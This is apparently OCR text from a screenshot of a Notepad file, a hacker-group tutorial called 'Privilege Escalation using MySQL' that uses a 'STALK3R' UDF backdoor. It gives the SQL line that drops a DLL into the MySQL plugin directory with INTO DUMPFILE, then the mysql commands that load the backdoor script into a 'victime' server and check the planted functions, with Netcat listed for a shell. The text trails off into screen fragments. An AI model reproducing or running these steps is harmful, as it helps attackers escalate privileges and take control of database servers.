 tuto.txt
tuto.txt - Bloc-notes
Fichier Edition Format Affichage ?
/*Privilege Escalation using MySQL*\
-------------------------------------
| USING MYSQL BACKDOOR (STALK3R) |
-------------------------------------
| BY Stalk3R |
| FOR SEC4EVER |
| Email: Stalk3R@live.CoM |
-------------------------------------
Salam 3alaykoum / Saha Remdhankoum
1- Tools:
---------
-> MYSQL login info (we work on localhost in this exemple)
-> STALK3R.sql Backdoor
-> Netcat
2- Let's begin:
---------------
- Change this line in "stalk3r.sql" to ure plugin directory:
> INTO DUMPFILE 'C:/wamp/bin/mysql/mysql5.5.24/lib/plugin/stalk3r.dll';
- In my case, the plugin directory is: C:/wamp/bin/mysql/mysql5.5.24/lib/plugin/
[*] Shell ~1
- Connect to victime MYSQL:
> mysql -h 127.0.0.1 < c:/stalk3r.sql -u root -p
> mysql -h 127.0.0.1 -u root -p
> select * from mysql.func;
L)
Shell ~2
Shell ~1
C:\stalk3r.sql - Not...
Flashing
tuto.txt - Bloc-notes
FR
22:13